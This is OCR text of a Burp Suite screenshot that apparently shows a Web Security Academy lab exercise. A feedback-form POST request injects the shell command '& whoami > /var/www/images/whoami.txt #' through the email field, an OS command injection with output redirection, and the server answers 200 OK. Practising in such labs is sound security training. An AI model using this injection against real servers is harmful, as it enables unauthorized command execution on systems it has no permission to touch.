 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
4 5
Send Cancel Burp AI
Target: https://0aab009b043e637480f75d17004400c0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aab009b043e637480f75d17004400c0.web-security-academy.net
3 Cookie: session=sKO3aLHWhT3plhXUrdyNOZbEtOoEcV81
4 Content-Length: 144
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aab009b043e637480f75d17004400c0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aab009b043e637480f75d17004400c0.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=GGfovY9kUvTQdsSgsMfDLCo39nsqDYnk&name=sss&email=ss%40gmail.com
%26+whoami+>+/var/www/images/whoami.txt+%23 &subject=nil&message=dfcgvhvgh
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
114 bytes | 328 millis
Event log (7) All issues (55)
Memory: 210.3MB
3 21°C
Partly cloudy
Search
M365
W
ENG
IN
22:34
06/11/2025